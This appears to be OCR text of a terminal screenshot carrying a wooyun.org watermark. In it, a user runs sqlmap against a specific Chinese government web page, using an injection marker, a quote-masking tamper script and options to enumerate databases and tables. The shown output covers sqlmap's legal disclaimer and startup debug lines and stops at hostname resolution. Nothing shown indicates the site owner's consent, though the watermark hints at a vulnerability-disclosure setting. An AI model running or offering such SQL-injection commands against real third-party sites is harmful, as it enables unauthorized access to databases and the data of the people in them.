 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
baibai@baibai:~$ sqlmap -u http://www.bxsjw.gov.cn/index.php/Index/page_content/
kind/10/viewid/4/id/1346*  --tampe=apostrophemask.py  -v 3 --dbs -sec-time 5 --t
ables
{1.0-dev-nongit-20150912}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:55:03
[20:55:03] [DEBUG] cleaning up configuration parameters
[20:55:03] [INFO] loading tamper script 'apostrophemask'
[20:55:03] [DEBUG] checking for WebSocket
[20:55:03] [DEBUG] setting the HTTP timeout
[20:55:03] [DEBUG] creating HTTP requests opener object
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
www.wooyun.org
[20:55:06] [DEBUG] resolving hostname 'www.bxsjw.gov.cn'